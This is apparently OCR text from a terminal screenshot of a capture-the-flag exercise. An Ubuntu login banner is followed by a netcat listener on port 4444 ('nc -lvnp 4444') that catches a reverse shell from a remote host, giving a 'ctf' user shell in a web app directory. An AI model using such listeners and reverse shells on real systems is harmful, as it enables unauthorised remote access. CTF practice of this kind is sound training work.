 root@dkcjbRCL8kgaNGz: /var/v
Windows PowerShell
root@dkhkv2c52uxRFLESq7AS
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
14 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
3 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
*** System restart required ***
Last login: Sun Jan 12 08:06:33 2025 from 171.219.210.247
root@dkhkv2c52uxRFLESq7AS:~# nc =lvnp 4444
nc: getaddrinfo for host "=lvnp" port 4444: Name or service not known
root@dkhkv2c52uxRFLESq7AS:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 27.25.151.48 54834
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@b3292e7ee63a:/var/www/html/myblog$ ls
ls
app
requirements.txt
ctf@b3292e7ee63a:/var/www/html/myblog$